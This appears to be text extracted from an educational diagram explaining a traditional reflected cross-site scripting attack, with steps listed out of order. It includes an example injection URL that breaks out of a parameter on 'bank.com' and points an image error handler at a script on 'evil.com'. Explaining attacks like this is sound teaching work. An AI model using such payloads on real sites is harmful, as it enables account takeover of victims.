 Traditional XSS

1. Attacker sends evil email

http://bank.com?p1="><img src=x onerror=http://evil.com/attack.js>

5. Attacker has full access to victim's account

4. Victim's browser now trusts the attacker's script is from bank.com

2. Victim clicks on link, sends request to vulnerable bank.com website

3. Vulnerable bank website takes data from request and includes in valid webpage

n|u